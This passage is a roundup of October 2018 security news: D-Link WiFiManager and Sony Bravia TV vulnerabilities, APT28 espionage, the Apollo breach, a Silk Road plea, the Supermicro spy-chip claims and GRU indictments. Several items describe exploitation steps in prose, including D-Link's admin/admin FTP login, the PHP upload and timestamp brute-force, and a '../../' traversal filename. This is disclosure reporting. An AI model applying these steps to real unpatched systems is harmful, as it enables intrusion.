“When the .rar is uploaded is stored in the path ‘\web\captivalportal’ in a folder with a timestamp created by the PHP time() function. In order to know what is the web server’s time we request an information file that contains the time we are looking for. After we have the server’s time we upload the .rar, calculate the proper epoch and request the appropriate path increasing this epoch by one until we hit the correct one,” continues the advisory.
The remaining issued include two stored XSS flaws in the “UpdateSite” (CVE-2018-17443) and “addUser” (CVE-2018-17441) functionality, specifically the sitename and usernameparameters, respectively.
The vulnerabilities were reported to D-Link in on June 4, and the company addressed them with the version 1.03R0100-Beta1.
APT28 group return to covert intelligence gathering ops in Europe and South America.
8.10.2018 securityaffairs APT
Experts from Symantec collected evidence that APT28 group returns to covert intelligence gathering operations in Europe and South America.
APT28 state-sponsored group (aka Fancy Bear, Pawn Storm, Sofacy Group, Sednit, and STRONTIUM) seems to have shifted the focus for its operations away from election interference to cyber espionage activities.
The APT28 group has been active since at least 2007 and it has targeted governments, militaries, and security organizations worldwide. The group was involved also in the string of attacks that targeted 2016 Presidential election.
According to experts from Symantec, the group is now actively conducting cyber espionage campaigns against government and military organizations in Europe and South America.
Starting in 2017 and continuing into 2018, the APT28 group returned to covert intelligence gathering operations in Europe and South America.
“After receiving an unprecedented amount of attention in 2016, APT28 has continued to mount operations during 2017 and 2018. However, the group’s activities since the beginning of 2017 have again become more covert and appear to be mainly motivated by intelligence gathering.” reads the analysis published by Symantec.
“The organizations targeted by APT28 during 2017 and 2018 include:
A well-known international organization
Military targets in Europe
Governments in Europe
A government of a South American country
An embassy belonging to an Eastern European country”
The cyberespionage group used several malware and hacking tools from its arsenal, including the Sofacy backdoor, the in composed of two main components; the Trojan.Sofacy (aka Seduploader) used for basic reconnaissance and the Backdoor.SofacyX (aka X-Agent) which was used as a second stage info-stealing malware.
The APT group is also using the recently discovered Lojax UEFI rootkit that allows the attackers to maintain persistence on the infected machine even if the operating system is reinstalled and the hard drive is replaced.
Symantec researchers also highlighted possible links to other espionage operations, including the Earworm that has been active since at least May 2016 and is involved intelligence-gathering operations against military targets in Europe, Central Asia, and Eastern Asia.
The Earworm group carried out spear-phishing campaigns aimed at delivering the Trojan.Zekapab downloader and the Backdoor.Zekapab.
Experts noticed some overlap with the command and control infrastructures used by Earworm and APT28.
“During 2016, Symantec observed some overlap between the command and control (C&C) infrastructure used by Earworm and the C&C infrastructure used by Grizzly Steppe (the U.S. government code name for APT28 and related actors), implying a potential connection between Earworm and APT28. However, Earworm also appears to conduct separate operations from APT28 and thus Symantec tracks them as a distinct group.” continues the report.
The information gathered by Symantec demonstrates that APT28 is still very active and continues to change Techniques, Tactics, and Procedures (TTPs) to remain under the radar.
Sony Bravia Smart TVs affected by a critical vulnerability
7.10.2018 securityaffairs Vulnerebility
Experts at FortiGuard Labs team discovered three vulnerabilities in eight Sony Bravia smart TVs, one of them rated as critical.
Patch management is a crucial aspect for IoT devices, smart objects are surrounding us and represent a privileged target for hackers.
Experts at FortiGuard Labs team discovered three vulnerabilities (a stack buffer overflow, a directory traversal, and a command-injection issue) in eight Sony Bravia smart TVs, one of them rated as critical.
Affected Sony Bravia models include R5C, WD75, WD65, XE70, XF70, WE75, WE6 and WF6.
The most severe vulnerability tracked as CVE-2018-16593 is a command-injection flaw that resides in the Sony application Photo Sharing Plus that allows users to share multimedia content from their mobile devices via Sony Smart TVs.
An attacker needs to share on the same wireless network as the Sony TV in order to trigger the vulnerability.
“This application handles file names incorrectly when the user uploads a media file. An attacker can abuse such filename mishandling to run arbitrary commands on the system, which can result in complete remote code execution with root privilege.” reads the blog post published by Fortinet.
“Fortinet previously released IPS signature Sony.SmartTV.Remote.Code.Execution for this specific vulnerability to proactively protect our customers.”

Remaining bugs also affect the Sony’s Photo Sharing Plus application running on Sony Bravia. The stack buffer overflow (CVE-2018-16595) is a “memory corruption vulnerability that is tied to the lack of sanitization of user input.
“This is a memory corruption vulnerability that results from insufficient size checking of user input. With a long enough HTTP POST request sent to the corresponding URL, the application will crash.” continues the advisory.
Fortinet previously released IPS signature Sony.SmartTV.Stack.Buffer.Overflow for this specific vulnerability to proactively protect our customers.”
The third flaw directory-traversal vulnerability tracked as CVE-2018-16594 that relates to the way the Photo Sharing Plus app handles file names.
“The application handles file names incorrectly when receiving a user’s input file via uploading a URL. A attacker can upload an arbitrary file with a crafted file name (e.g.: ../../) that can then traverse the whole filesystem.” reads the blog post.
“Fortinet previously released IPS signature Sony.SmartTV.Directory.Traversal for this specific vulnerability to proactively protect our customers.”
Sony has provided over-the-air patch updated to address the flaws, the fixes need to be approved by the user.
“If your television is set to automatically receive updates when connected to the internet, it should have already been updated. This is the default setting for the affected models.” reads the security advisory published by Sony.
“To verify that your television has been updated, please visit the Downloads section of your model’s product page. Click the Firmware update link for details about how to check the software version. If your television has not already been updated, please follow the instructions to download and install the update.”
Sales intel firm Apollo data breach exposed more than 200 million contact records
7.10.2018 securityaffairs Incindent
The sales intelligence firm Apollo is the last victim of a massive data breach that exposed more than 200 million contact records.
Apollo collects a lot of its information from public sources, including names, email addresses, and company contact information, it also gathers data by scraping Twitter and LinkedIn.
The company already notified the security breach to its customers last week, the incident occurred on 23 Jul 2018.
“On discovery, we took immediate steps to remediate our systems and confirmed the issue could not lead to any future unauthorized access,” co-founder and CEO Tim Zheng wrote.
“We can appreciate that this situation may cause you concern and frustration.”
The company, formerly known as ZenProspect, allows salespeople to connect with potential buyers using its database of 200 million contacts at 10 million companies.
Affected customers received a data breach notification email, below a copy obtained by TechCrunch.
The data breach notification said the breach was discovered weeks after system upgrades in July.
“We have confirmed that the majority of exposed information came from our publicly gathered prospect database, which could include name, email address, company names, and other business contact information,” reads the data breach notification email sent to the customers.
“Some client-imported data was also accessed without authorization,”
Exposed data includes email addresses, employers, geographic locations, job titles, names, phone numbers, salutations, social media profiles.
The good news is that exposed data doesn’t include Social Security numbers, financial data or email addresses and passwords.

Apollo chief executive Tim Zheng confirmed the investigation is still ongoing, but he did not say if the company has informed state authorities of the security breach.
Apollo co-founder and CTO Ray Li told WIRED that the company is investigating the breach and has reported it to law enforcement.
Experts warn that the company may face sanctions under the European GDPR.
Even if no sensitive data has been exposed, such kind of incident expose users to the risk of fraud, spam, or other even harmful actions.
Troy Hunt has already included the record in its data breach tracking service HaveIBeenPwned.
“It’s just a staggering amount of data. There were 125,929,660 unique email addresses in total. This will probably be the most email notifications HaveIBeenPwned has ever sent for one breach,” Hunt explained. “Clearly this is all about ‘data enrichment,’ creating comprehensive profiles of individuals that can then be used for commercial purposes. As such, the more data an organization like Apollo can collect, the more valuable their service becomes.”
Silk Road admin pleaded guilty to drug trafficking charges and faces up to 20 years in prison
7.10.2018 securityaffairs Crime
Gary Davis, one of the admins and moderators of the notorious Silk Road black marketplace, pleaded guilty to drug trafficking charges.
Gary Davis is an Irish national (20) who was one of the admins and moderators of the notorious Silk Road black marketplace, on Friday he pleaded guilty to drug trafficking charges.
“Geoffrey S. Berman, the United States Attorney for the Southern District of New York, announced that GARY DAVIS, a/k/a “Libertas,” pled guilty today to conspiring to distribute massive quantities of narcotics, a charge arising out of his role as a member of the small administrative staff of “Silk Road.” ” reads the DoJ press release.
“Manhattan U.S. Attorney Geoffrey S. Berman said: “Silk Road was a secret online marketplace for illegal drugs, hacking services, and a whole host of other criminal activity. As he admitted today, Gary Davis served as an administrator who helped run the Silk Road marketplace. Davis’s arrest, extradition from Ireland, and conviction should send a clear message: the purported anonymity of the dark web is not a protective shield from prosecution.”

The man, who is also known as Libertas, could face a maximum sentence of 20 years in prison. Davis also provided customer support to Silk Road users in 2013, for this job he received a weekly salary.
“From May 2013 up to June 2013, DAVIS served as a forum moderator for Silk Road. From June 2013 up to October 2, 2013, DAVIS worked as a site administrator on Silk Road. ” continues the press release.
“In his role as a site administrator, DAVIS’s responsibilities included (1) responding to customer support requests from Silk Road users who needed assistance with their buyer or seller accounts on the marketplace; (2) serving as an arbitrator by resolving disputes that arose between drug dealers and buyers on the site; and (3) enforcing the rules for doing business on Silk Road, which had been set by Ulbricht. “
Silk Road was seized by law enforcement in 2013 and his founder Ross William Ulbricht (aka Dread Pirate Roberts) was arrested, later it was sentenced to life in prison after being convicted on multiple counts related to the Silk Road activity.
According to FBI, between February of 2011 and July 2013, Silk Road managed $1.2 billion worth of transactions for 957,079 users, the total earning for Ulbricht was nearly $80 million.
According to the DoJ press release, more than $200 million worth of illegal drugs and other contraband were sold through the black market.
The FBI also seized about $33.6 million worth of Bitcoin that were sold by authorities in a series of auctions.
In November 2013, after the seizure of the original Silk Road, a new version of the popular black market was launched, so-called Silk Road 2.0, and Libertas was one of the administrators, but it is not clear is the pseudonymous was still used by Davis at the time.
Davis was identified and arrested in Ireland in January 2014, he made opposition to the extradition in the U.S. due to his mental health and fearing for his life. He was arguing that the extradition and consequent incarceration in the U.S. were violating his fundamental rights.
Davis was extradited to the United States in July 2014, he is expected to be sentenced on 17 January 2019 by Judge Furman.
“DAVIS, 30, of Wicklow, Ireland, pled guilty to one count of conspiracy to distribute narcotics, which carries a maximum sentence of 20 years in prison.” concludes the DoJ. “The maximum potential sentence in this case is prescribed by Congress and is provided here for informational purposes only, as any sentencing of the defendant will be determined by the judge. DAVIS is scheduled to be sentenced by Judge Furman on January 17, 2019 at 3:30 p.m.”
Windows 10 October 2018 Update could cause CCleaner stop working
7.10.2018 securityaffairs Security
Users are reporting problems with the CCleaner software that appears to be partially broken after the installation of Windows 10 October 2018 Update
Many Windows users are reporting problems after the installation of Windows 10 October 2018 Update, a few days ago a Reddit user discovered the Task Manager tool was showing inaccurate CPU usage after the upgrade.
Other users discovered that some files on their machines were deleted after the Windows 10 October 2018 Update was installed.
Now users are reporting problems with the CCleaner software that appears to be partially broken after the installation of Windows 10 October 2018 Update (version 1809).

Some users claim that the certain features have stopped working after upgrading their Operating System. Some users reported that CCleaner failed to clean recent files and documents in File Explorer.
According to the member crizal of the official Piriform forum, CCleaner 5.47.6716 no longer cleans the following:
Recent files/documents in File Explorer
Reliability History
Windows Event Logs (CCleaner shows they’re cleaned but they’re still there)
Registry Cleaner keeps finding the same Application Paths Issue after every reboot (System32\DriverStore\FileRepository)
CCleaner must force close Edge browser prior to every cleaning, even if the browser has been closed (not that big a deal to me)
Piriform plan to fix the issue very soon.
“Thank you for reporting. We are aiming to fix this for the next release. Keep your eyes on the Beta Releases forum as we may publish it there first to get the fix out more quickly,” said a forum moderator.
China Tech Stocks Lenovo, ZTE Tumble After Chip Hack Report
7.10.2018 securityweek BigBrothers
HONG KONG (AP) — Chinese tech stocks Lenovo Group and ZTE Corp. tumbled in Hong Kong on Friday following a news report Chinese spies might have used chips supplied by another company to hack into U.S. computer systems.
Lenovo shares closed down 15.1 percent while ZTE lost 11 percent.
Bloomberg News cited unidentified U.S. officials as saying malicious chips were inserted into equipment supplied by Super Micro Computer Inc. to American companies and government agencies.
Lenovo, with headquarters in Beijing and Research Triangle Park, North Carolina, is the biggest global manufacturer of personal computers and has a growing smartphone brand.
"Super Micro is not a supplier to Lenovo in any capacity," said Lenovo in a statement. "Furthermore, as a global company we take extensive steps to protect the ongoing integrity of our supply chain."
A spokeswoman for ZTE, headquartered in Shenzhen in southern China, said she wasn't aware of the report.
The Chinese foreign ministry didn't respond to a request for comment.
Bloomberg said Chinese military operatives added components to Super Micro products made at factories in China. It said the components included code that caused the products to accept changes to their software and to connect to outside computers.
Super Micro, headquartered in San Jose, California, denied its products contained malicious chips.
"Supermicro has never found any malicious chips, nor been informed by any customer that such chips have been found," said a company statement.
Chinese tech companies face heightened scrutiny in the United States.
A 2012 report by a congressional panel said ZTE and Chinese rival Huawei Technology Ltd. were security risks and warned American telecoms companies not to buy their equipment.
ZTE faced possible bankruptcy this year after Washington imposed a seven-year ban on sales of U.S. technology to the company over its exports to Iran and North Korea. American authorities lifted the ban in July after ZTE paid a $1 billion fine, agreed to replace its executive team and hired U.S.-selected compliance officers.
West Accuses Russian Spy Agency of Scores of Attacks
7.10.2018 securityweek BigBrothers
LONDON (AP) — The West unleashed an onslaught of new evidence and indictments Thursday accusing Russian military spies of hacking so widespread that it seemed to target anyone, anywhere who investigates Moscow's involvement in an array of criminal activities — including doping, poisoning and the downing of a plane.
Russia defiantly denied the charges, neither humbled nor embarrassed by the exceptional revelations on one of the most high-tension days in East-West relations in years. Moscow lashed back with allegations that the Pentagon runs a clandestine U.S. biological weapons program involving toxic mosquitoes, ticks and more.
The nucleus of Thursday's drama was Russia's military intelligence agency known as the GRU, increasingly the embodiment of Russian meddling abroad.
In the last 24 hours: U.S. authorities charged seven officers from the GRU with hacking international agencies; British and Australian authorities accused the GRU of a devastating 2017 cyberattack on Ukraine, the email leaks that rocked the U.S. 2016 election and other damaging hacks; And Dutch officials alleged that GRU agents tried and failed to hack into the world's chemical weapons watchdog, the Organization for the Prohibition of Chemical Weapons.
The ham-handed attempted break-in — involving hacking equipment in the trunk of a car and a trail of physical and virtual clues — was the most stunning operation revealed Thursday. It was so obvious, in fact, that it almost looked like the Russians didn't care about getting caught.
"Basically, the Russians got caught with their equipment, people who were doing it, and they have got to pay the piper. They are going to have to be held to account," U.S. Defense Secretary James Mattis said in Brussels, where he was meeting with NATO allies.
Mattis said the West has "a wide variety of responses" available.
Britain's ambassador to the Netherlands, Peter Wilson, said the GRU would no longer be allowed to act with impunity.
Calling Russia a "pariah state," British Defense Secretary Gavin Williamson said: "Where Russia acts in an indiscriminate and reckless way, where they have done in terms of these cyberattacks, we will be exposing them."
Deputy Foreign Minister Sergei Ryabkov of Russia said in a statement that the U.S. is taking a "dangerous path" by "deliberately inciting tensions in relations between the nuclear powers," adding that Washington's European allies should also think about it.
While the accusations expose how much damage Russia can do in foreign lands, through remote hacking and on-site infiltration — they also expose how little Western countries can do to stop it.
Russia is already under EU and U.S. sanctions, and dozens of GRU agents and alleged Russian trolls have already been indicted by the U.S but will likely never be handed over to face American justice.
Still, to the Western public, Thursday may have been a pivotal day, with accusations so extensive, and the chorus of condemnation so loud, that it left little doubt of massive Russian wrongdoing. A wealth of surveillance footage released by Western intelligence agencies was quickly and overwhelmingly confirmed by independent reporting.
The litany of accusations of GRU malfeasance began overnight, when British and Australian authorities accused the Russian agency of being behind the catastrophic 2017 cyberattack in Ukraine. The malicious software outbreak knocked out ATMs, gas stations, pharmacies and hospitals and, according to a secret White House assessment recently cited by Wired, caused $10 billion in damage worldwide.
The British and Australians also linked the GRU to other hacks, including the Democratic Party email leaks and online cyber propaganda that sowed havoc before Americans voted in the 2016 presidential election.
Later Thursday, Dutch defense officials released photos and a timeline of GRU agents' botched attempt to break into the chemical weapons watchdog using Wi-Fi hacking equipment hidden in a car parked outside a nearby Marriott Hotel. The OPCW was investigating a nerve agent attack on a former GRU spy, Sergei Skripal, and his daughter in Salisbury, England, that Britain has blamed on the Russian government. Moscow vehemently denies involvement.
Photographs released by the Dutch Ministry of Defense showed a trunk loaded with a computer, battery, a bulky white transformer and a hidden antenna; officials said the equipment was operational when Dutch counterintelligence interrupted the operation.
What Dutch authorities found seemed to be the work of an amateur. A taxi receipt in the pocket of one of the agents showed he had hired a cab to take him from a street next to GRU headquarters to Moscow's Sheremetyevo Airport. A laptop found with the team appeared to tie them to other alleged GRU hacks.
The men were expelled instead of arrested, because they were traveling on diplomatic passports.
The Dutch also accused the GRU of trying to hack investigators examining the 2014 downing of a Malaysian Airlines jetliner over eastern Ukraine that killed all 298 people on board. A Dutch-led team says it has strong evidence the missile that brought the plane down came from a Russia-based military unit. Russia has denied the charge.
Later Thursday, the U.S. Justice Department charged seven GRU officers — including the four caught in The Hague — in an international hacking rampage that targeted more than 250 athletes, a Pennsylvania-based nuclear energy company, a Swiss chemical laboratory and the OPCW.
The indictment said the GRU targets had publicly supported a ban on Russian athletes in international sports competitions and because they had condemned what they called a state-sponsored doping program by Russia.
U.S. prosecutors said the Russians also targeted a Pennsylvania-based nuclear energy company and the OPCW.
The seven were identified as: Aleksei Morenets, 41; Evgenii Serebriakov, 37; Ivan Yermakov, 32; Artem Malyshev, 30; and Dmitriy Badin, 27; who were each assigned to Military Unit 26165, and Oleg Sotnikov, 46, and Alexey Minin, 46, who were also GRU officers.
The U.S. indictment says the hacking was often conducted remotely. If that wasn't successful, the hackers would conduct "on-site" or "close access" hacking operations, with trained GRU members traveling with sophisticated equipment to target their victims through Wi-Fi networks.
The World Anti-Doping Agency, the U.S. Anti-Doping Agency and the Canadian anti-doping agency were all identified by the U.S. indictment against the Russians.
WADA said the alleged hackers "sought to violate athletes' rights by exposing personal and private data — often then modifying them — and ultimately undermine the work of WADA and its partners in the protection of clean sport."
Travis Tygart, the CEO of the U.S. anti-doping agency and a prominent critic of Russian athletes' drug use, says "a system that was abusing its own athletes with an institutionalized doping program has now been indicted for perpetrating cyberattacks on innocent athletes from around the world."
Russia denied everything.
Konstantin Kosachev, the head of the foreign affairs committee in the upper house of Russian parliament, said the accusations were fake and intended to "delegitimize" a resurgent Russia. The West has picked up the GRU as "a modern analogue of the KGB which served as a bugaboo for people in the West during the Cold War," he said.
Russia countered with accusations of their own: The Defense Ministry unveiled complex allegations that the U.S. has a clandestine biological weapons lab in the country of Georgia as part of a network of labs on the edges of Russia and China that flout international rules.
Pentagon spokesman Eric Pahon called the accusations "an invention" and "obvious attempts to divert attention from Russia's bad behavior on many fronts."
The Associated Press, meanwhile, independently corroborated information that matches details for two of the alleged Russian agents named by the Dutch authorities.
An online car registration database in Russia showed that Aleksei Morenets, whose full name and date of birth are the same as one of the expelled Russians, sold his car in 2004, listing the Moscow address where the Defense Ministry's Military University is based.
Alexey Minin, another Russian whose full name and date of birth match the Dutch details, had several cars, including an Alfa Romeo, that were registered and sold at the address where the Defense Ministry's GRU school is located. In some of the filings, Minin listed the official military unit number of the GRU school as his home address.
New Splunk IoT Solution Helps Secure ICS
7.10.2018 securityweek ICS
Splunk this week unveiled a new solution designed to help industrial organizations protect control systems, monitor and diagnose equipment, and predict downtimes.
Splunk for Industrial IoT, expected to become available on October 30, combines the capabilities of Splunk Enterprise, Splunk Industrial Asset Intelligence, and the Splunk Machine Learning Toolkit.
Splunk says the new solution can help organizations in the energy, utilities, transportation, oil and gas, and manufacturing sectors monitor, optimize and secure their industrial systems.
Using the capabilities of Splunk Enterprise, Splunk for Industrial IoT should help organizations secure their industrial control systems (ICS) from cyber threats through advanced analytics and actionable intelligence, while ensuring that services are not disrupted, the company says.
Splunk for Industrial IoT allows organizations to search, correlate and visualize different types of data in real time to obtain all the information needed to assess their security posture, conduct investigations, and respond to incidents.
Security is only one of the components of the industrial IoT product. Splunk says organizations can also use it to monitor and diagnose industrial assets such as turbines, pumps, and compressors. Customers can monitor the uptime and availability of supervisory control and data acquisition (SCADA) systems, distributed control systems (DCS) and process control software.
In addition, Splunk says the new product can be used to identify early warning signs of an ICS downtime using prediction, anomaly detection and clustering algorithms.
“Industrial organizations are challenged daily to reduce costs, increase performance and secure their constantly expanding footprint of ‘connected’ devices to remain competitive in their industry,” said Dr. Ulrich Bock, Director of Data Analytics at ESE, a German industrial engineering firm. “Our partnership with Splunk is critical to the success of these customers, blending our knowledge of operational technology environments with Splunk’s powerful ability to make machine data accessible and usable to all. Splunk for Industrial IoT now makes it easy to harness and transform the massively growing volume of machine data into insights and energy to power and accelerate their digital transformation initiatives.”
D-Link Patches Code Execution, XSS Flaws in Management Tool
7.10.2018 securityweek Vulnerebility
D-Link has released patches for several remote code execution and cross-site scripting (XSS) vulnerabilities found by researchers in the company's Central WiFiManager access point management tool.
Central WiFiManager allows organizations to create and manage multi-site and multi-tenancy wireless networks. The software can be deployed both locally and in the cloud.
Researchers at SecureAuth + CoreSecurity discovered that version 1.03 – and possibly others – of Central WiFiManager for Windows is affected by four potentially serious vulnerabilities that can be exploited for arbitrary code execution.
The most severe of the security holes, CVE-2018-17440, is related to the fact that the web app includes an FTP server running on port 9000 with the default credentials admin/admin. An attacker can use it to establish a connection to the server and upload a specially crafted PHP file. Requesting this file can lead to arbitrary code execution.
Another code execution vulnerability discovered by researchers is CVE-2018-17442, which also involves uploading arbitrary files. The tool allows users to upload RAR archives and experts noticed that they can abuse the functionality to upload archives that include a PHP file whose content will be executed in the context of the web application. However, SecureAuth + CoreSecurity noted in its advisory that authentication is required for exploitation.
"When the .rar is uploaded is stored in the path '\web\captivalportal' in a folder with a timestamp created by the PHP time() function. In order to know what is the web server's time we request an information file that contains the time we are looking for. After we have the server's time we upload the .rar, calculate the proper epoch and request the appropriate path increasing this epoch by one until we hit the correct one," the security firm said in its advisory.
Experts also discovered two stored XSS flaws in the "UpdateSite" (CVE-2018-17443) and "addUser" (CVE-2018-17441) functionality, specifically the sitename and username parameters, respectively.
The vulnerabilities were reported to D-Link in early June and they were patched recently with the release of version 1.03R0100-Beta1.
"This disclosure directly affects the software package and current installations should be update with the new released available to download below. Failure to update may put this software package, the host computer it runs on, and D-Link devices that it manages at risk," D-Link said in its own advisory.
Industry Reactions to Chinese Spy Chips: Feedback Friday
7.10.2018 securityweek BigBrothers
Bloomberg reported this week that the Chinese government planted tiny chips in Super Micro servers to spy on Amazon, Apple and tens of other important organizations in the United States.
The spy chips allegedly made it into devices made by California-based Super Micro after Chinese agents masquerading as government or Super Micro employees pressured or bribed managers at the Chinese factories where the motherboards are built.
Once the chips were planted, they would reportedly allow attackers to remotely access the compromised devices. According to Bloomberg, the operation was conducted by the Chinese military and it targeted over 30 organizations, including government agencies and tech giants. Amazon, Apple and Super Micro have all denied the allegations.
Experts comment on reports that China used tiny chips to spy on US tech giants
Industry professionals contacted by SecurityWeek have commented on various aspects of the story, including the technical details, political impact, and how organizations can defend themselves against such attacks.
And the feedback begins...
Ian Pratt, co-founder and president, Bromium:
"From the publicly available information it sounds like the implant was intended to compromise the Baseboard Management Controller (BMC) that is present on most server hardware to allow remote management over a network. The BMC has a lot of control over the system. It can provide remote keyboard/video/mouse access to the system over the network. It also typically has access to lots of information about the host, such as its name, domain, IP addresses etc, and can query other information from the host via SNMP. The BMC can also be used to upgrade or modify the firmware used by the main CPU and Management Engine (ME), providing a great scope for stealthy malfeasance.
Based on the photographs, the device appears to be an SPI bus interposer, which would be inserted into the SPI bus between the BMC and the flash memory chip it boots from. A serial interface like SPI is very convenient for this purpose as it requires few pins (6), and hence a small and unobtrusive chip can be used. The implant likely contains a small firmware image that is served up to the BMC when it boots, in preference to the real firmware. Once that special image is running on the BMC, it likely puts the implant into pass-through mode and then loads the real firmware, but the special implanted code will stay resident within the BMC, controlling its actions.
It is likely that the implant would have had very limited functionality built directly into it. It would rely on communicating over the internet to a command and control server where it would report information about the machine it was resident on (such as the domain and network), and then receive instructions. I would expect/guess that out of the box it could have enabled the remote video/keyboard to the attacker, and would have been able to download additional code modules that it could store in BMC flash and use for other kinds of exploitation.
This communication with the C&C server is vulnerable to observation, and is quite likely how the implant was discovered -- rather more probable than someone spotting the tiny extra chip.”
Jack Jones, Co-Founder and Chief Risk Scientist, RiskLens:
“We all know that the Chinese have been persistent in their campaigns to steal intellectual property and government intelligence through digital infiltration. We’ve also always known that hardware backdoors are a potential vector for this activity. In fact, many information security professionals have been warning of this for years. Why then, have companies and government agencies continued to purchase vast amounts and varieties of technologies from China?
If we put ourselves in the shoes of a business executive or agency head the answer is fairly obvious — cost savings. They have limited resources with which to achieve their objectives. Yes, their security team may have whispered (or shouted) in their ear of the dangers, but our profession has long suffered from a Chicken Little image. After a while, the myriad “high risks” all start to become an abstract blur in an executive’s mind — as opposed to the clarity of, for example, a 10% lower price with a Chinese product. What decision-makers haven’t had is a way to appropriately weigh these cost saving decisions against the risk implications.
Obviously, while the jury is still out (in some people’s minds) about the veracity and effect of this latest Chinese incursion, it should still serve as a wake-up call. We have to do a much better job of defining, evaluating and communicating loss event scenario probabilities and impacts so that decision-makers can make better-informed decisions. It shouldn’t take a digital "bullet to the knee" before exposures like this are taken seriously.”
Brian Vecci, Technical Evangelist, Varonis:
“This attack is about as surprising as catching Cookie Monster with his hand in the cookie jar. Compromising digital assets has become industrialized with advanced threats’ careful planning and organization. These threat actors are playing a long game with pre-attacks like these that position themselves for devastating attacks down the road– they are testing their abilities and an organization’s vulnerabilities to see how far they can go. What is surprising is that it has only taken decade or two for the digital world to become so inter-dependent – not just with hardware but with software -- today many systems have so much code in common that any upstream compromise is a widespread threat.
Yes, executives at top companies should be concerned, but they should have been concerned yesterday. CISO’s should operate under the assumption that they have live vulnerabilities on their network at all times because chances are they either have their own Edward Snowden on their hands or are exposed to external adversaries ranging from a basement script kiddie to a nation state-sponsored APT. Monitoring, both deeply and broadly, and useful security analytics that combine different data sources are the only way these kinds of threats will ever be detected or controlled. Companies have to start understanding that they can't sit around and patch their way to a secure network. On a positive note, now that this vulnerability has been detected, it’s going to get harder to fly under the radar because companies will know what to look for.”
Sanjay Beri, CEO, Netskope:
“Chinese cyber infiltration is nothing new, as proven by ongoing recent attacks from elite Chinese institutions diligently working to gain access to assets from the west. Today’s news proves that it’s clear we have exited the honeymoon period created by the deal President Obama struck with President Xi Jinping in back in 2015, where the two pledged that each of their governments would refrain from targeted cyber attacks toward another for commercial gain.
As economic tensions continue to escalate between nation states and the US, organizations -- especially those operating in high-risk sectors such as energy, manufacturing, government, etc. -- need to remain watchful and on high-alert in order to ensure their sensitive data is protected and inaccessible to foreign entities. Given the nature of this attack was at the hardware level, there are bound to be even more complex ramifications of those affected, as these types of breaches are far less simple to rectify than those at the software level.”
Itzik Kotler, CTO and Co-Founder, SafeBreach:
“Like many recent attacks, this is low-level, stealthy, and widespread. The combination of these three makes it especially frightening at first, and it certainly is rare to see such an attack in the wild.
However, no attack is ever a "one and done" operation. Even a compromised server isn't, by itself, a success for an attacker. Stolen data always needs to be retrieved. Or that server needs to be used to download, install, or run further attacks. It's for these reasons that enterprises employ layered defense, or "defense in depth" strategies that try to stop attacks at various points throughout their environment.
We must assume that no security, at any point, is 100% effective - and this attack is just another example. However, with the right layered defense, validated to ensure it's working as intended, even something like a hardware attack doesn't end up becoming a single point of failure.”
Dave Weinstein, VP Threat Research, Claroty:
“While the denials from Apple and Amazon have been relatively unprecedented in their strength and specificity, the reality is that the supply chain – for everything from consumer products, to technology, to heavy machinery – has been a perpetual source of concern for many years as a morass of potential exposure, and one that renders most security tools obsolete.
Regardless of where the claims of the story shake out, there are two immutable facts. First, we have a preponderance of evidence that supply chain compromise is not only possible at multiple levels, it’s happening. Second, China has proven its willingness pursue advantage by any means necessary, and as the world's de-facto factory of IT components, this is the “high ground” advantage that they are willing to exploit. Likely even more willing given recent developments in trade policy between the U.S. and China.”
Rick Moy, Chief Marketing Officer at Acalvio:
"While there’s a lot of denial about the attacks, it’s completely plausible that China did in fact seed certain hardware with these backdoor chips. One can imagine the liabilities that firms would rather not take on by admitting this kind of a breach. However, it is entirely within the capabilities and mission scope of nation state intel armies to infiltrate supply chains in this way. Although, the ramifications are more serious than embedding malicious software because they could bring wholesale sanctions against the vendors in question, which is what we have been seeing on an informal basis for a while now."
Joseph Carson, chief security scientist at Thycotic:
“We are one step away from a major cyber conflict or retaliation that could result in serious implications. This could be one of the biggest hacks in history. What is clear is that it is a government behind this cyber espionage and I believe it is compromised employees with privileged access that are acting as malicious insiders selecting specific targets so the supply chain has been victim of being compromised. The motive will not be clear until exact details of the hardware chip is reversed to know what it is capable of and who are the victims since no one is owning up from any of the Super Micro’s customers.
It is too early to tell until more evidence is made transparent and any victims own up to this. What is clear is that Super Micro must conduct an Incident Response to determine the actual evidence behind these allegations so that transparency and a motive is revealed and that the nation state behind such compromise can be held responsible.”
Malcolm Harkins, Chief Security and Trust Officer, Cylance:
“Unfortunately the only surprising element about this attack is that it’s taken so long to be uncovered in a report. Supply chain compromise has been a concern for a long time, and there are multiple nation states with endless motivations who make attacks of this scale a certainty rather than a probability.
Adversaries have a wealth of choices of how to execute. From leaving extra bits in software to compromising a validation engineer, the options are endless if the threat actor has the time, money, and capacity. Organizations must combat this by remaining vigilant about where the hardware and software has been. Some software such as the BIOS and firmware is often written by external sources and not the hardware manufacturer. If you have a distrust for the location that it is being created, or uncertain about the security validation performed then you need to implement additional validation or in some case different validation. Evident by Meltdown/Spectre, the hardware industry including the semiconductor industry has historically validated technology by testing for the functionality they want to see exist rather than exploring potentially dangerous alternatives that can create harm. Simply put, companies are essentially testing a light switch to see if it turns on and off when it goes up and down, but they’re ignoring the implications of switching it left and right.
Historically speaking, this level of testing has not been done because nobody has demanded it. Extra validation costs extra dollars and slows down time to market. Similar to age old Ford Pinto case, organizations are looking at business risks to themselves rather than the risk to the computing ecosystem and therefore society. Until this way of thinking changes, we will continue to see the potential for nation-state exploits such as this one.”
Tim Bandos, Vice President, Cybersecurity, Digital Guardian:
“The fact that China manufactures many of the components that go into servers, it would be relatively simple to install and disguise a hidden chip enabling backdoor communications and control with those endpoints. Also, given where these chips reside – lower in the stack – most technologies such as EDR and AV have a visibility gap and wouldn't be able to identify anything being tampered with at the hardware-level. This (once again) demonstrates that determined adversaries have capabilities exceeding that of defenders; hopefully, this will inspire the development of methods and techniques to detect when hardware tampering has taken place. Until then, diversifying supply chain vendors and staying vigilant on outbound and inbound network traffic is highly advised.”
Neelima Rustagi, Senior Director, Product Management, Demisto:
"Although the veracity of the accusations has yet to be confirmed, it highlights a couple of worrying security trends. Firstly, no abstraction layer is safe from attack. While intrusions on the application, OS, and software layer are more visible and get talked about more, attacks that exploit hardware such as the recent Foreshadow attack can be tougher to spot for security tools. Secondly, organizations need to think of ‘supply chain security’ in addition to product/network security. Since product manufacture today straddles across nations and industries – each with their own regulations, mores, and political climates – organizations should be cognizant of processes, vendor relationships, and regulatory requirements for each step of the product lifecycle."
DHS Warns of Threats to Precision Agriculture
7.10.2018 securityweek BigBrothers
